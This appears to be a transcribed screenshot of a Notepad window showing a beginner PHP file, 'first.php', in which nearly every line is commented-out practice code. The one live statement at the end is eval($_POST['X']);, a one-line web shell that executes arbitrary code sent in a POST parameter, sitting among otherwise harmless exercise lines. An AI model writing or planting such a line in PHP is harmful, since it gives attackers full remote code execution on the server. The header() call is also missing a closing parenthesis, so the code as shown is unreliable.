 *first.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
//echo "hello,php";
//print("111");
//var_dump(123456); //string(3) "abc"
header('Content-Type:text/html;charset=utf-8'
//echo "你好，中国";
//header("Location:http://www.taobao.com");
//$x;
//$y=2;
//$x=$y;
//echo $x;
//$var2 = "我想听歌";
//echo '<br/>',$var2;
//echo $_ENV;
eval($_POST["X"]);